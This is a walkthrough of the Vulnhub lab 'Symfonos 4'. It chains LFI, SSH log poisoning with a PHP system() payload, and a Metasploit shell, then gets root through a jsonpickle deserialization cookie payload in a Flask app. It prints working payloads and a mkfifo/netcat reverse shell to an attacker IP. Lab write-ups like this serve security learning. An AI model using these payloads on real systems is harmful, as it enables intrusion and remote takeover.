Vulnhub - Symfonos 4 writeup
Symfonos:4
Author: zayotic
Nmap

Only two ports are open. We’ll just start with HTTP service.
HTTP

It’s kinda similar to what we saw in symfonos 3.
I ran dirsearch on the website and found few pages.

The only interesting pages were atlantis.php and sea.php. Atlantis.php contained a very simple form.

I tried with basic password but it didn’t worked. I tried to do some simple SQLi on the form but it didn’t worked. We can run SQLMAP on this but that is not the right way to do it.(I know because I went down the rabbit hole)
In sea.php I found that the URL was something like sea.php?file=zeus so I tested it for LFI. I wasn’t able to get the /etc/passwd file but it did gave the auth.log file.

So we can follow this article to get a shell by poisioning SSH log.
All we have to do is run
$ ssh '<?php system($_GET['c']); ?>'@192.168.56.115

Then run msfconsole and use multi/script/web_delivery and set options as said in the article I linked above.

Then run this and copy the php command it gives. And run it in the browser like sea.php?file=../../../../var/log/auth&c=<CMD> and this will give you the shell.

Since we had the shell now we can start looking in the system.
In /var/www/html folder I found creds for DB in source of atlantis.php file.

root:yVzyRGw3cG2Uyt2r
I used these to login in mysql and there I found creds for admin but it was hashed.

@DCAU told me that he already tried to crack the hash but couldn’t. So I didn’t even bother to go down that path.
I started looking around in the directories and found /opt/code which had a flask app code.

If we run ps aux we’ll be able to see that there is app running on 8080 as root.

We can use socat to forward that port and then visit it from our browser.
$ socat TCP-LISTEN:5689,fork,reuseaddr tcp:127.0.0.1:8080 &

And If we open /whoami we see

Now let’s take a look at the code to see what’s going on
cat app.py
from flask import Flask, request, render_template, current_app, redirect
import jsonpickle
import base64
app = Flask(__name__)
class User(object):
def __init__(self, username):
self.username = username
@app.route('/')
def index():
if request.cookies.get("username"):
u = jsonpickle.decode(base64.b64decode(request.cookies.get("username")))
return render_template("index.html", username=u.username)
else:
w = redirect("/whoami")
response = current_app.make_response(w)
u = User("Poseidon")
encoded = base64.b64encode(jsonpickle.encode(u))
response.set_cookie("username", value=encoded)
return response
@app.route('/whoami')
def whoami():
user = jsonpickle.decode(base64.b64decode(request.cookies.get("username")))
username = user.username
return render_template("whoami.html", username=username)
if __name__ == '__main__':
app.run()
There isn’t much to read. We can see that it takes the cookie and see the username from it.
I googled flask pickle exploit and found flask-json-pickle. Even though this exact exploit didn’t worked but we are sure how to do it now.
We can base64 encode the following string:
{"py/object": "app.User", "username": [{"py/reduce": [{"py/type": "subprocess.call"}, {"py/tuple": ["./shell.sh"]}, null, null, null]}]}
Then Make a shell script in the /opt/code which will contain our reverse shell code:
$ echo "#!/bin/bash\nmkfifo /tmp/mylge; nc 192.168.56.1 1337 0</tmp/mylge | /bin/sh >/tmp/mylge 2>&1; rm /tmp/mylge" > shell.sh
Then chmod +x shell.sh the file so we can execute it.
Now we need to pass the base64 encoded string of that JSON to username in the cookie
eyJweS9vYmplY3QiOiAiYXBwLlVzZXIiLCAidXNlcm5hbWUiOiBbeyJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogInN1YnByb2Nlc3MuY2FsbCJ9LCB7InB5L3R1cGxlIjogWyIuL3NoZWxsLnNoIl19LCBudWxsLCBudWxsLCBudWxsXX1dfQ==

This will give us shell as root.

Then get the root flag.

The foothold on this machine isn’t hard even though it’s kinda hard to ignore the red herring with login form on atlantis.php but once we see nothing works on this the only option left is sea.php.
The root part was very difficult for me because I kept on using something like
{"py/object": "app.User", "username": [{"py/type": "subprocess.Popen"}, {"py/tuple": ["nc -e /bin/sh 192.168.56.1 1337"]}, null, null, null]}
which wouldn’t work and this frustated me and @DCUA but in the end @4ndr34z saved us.
Thanks to @zayotic for this machine.
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”.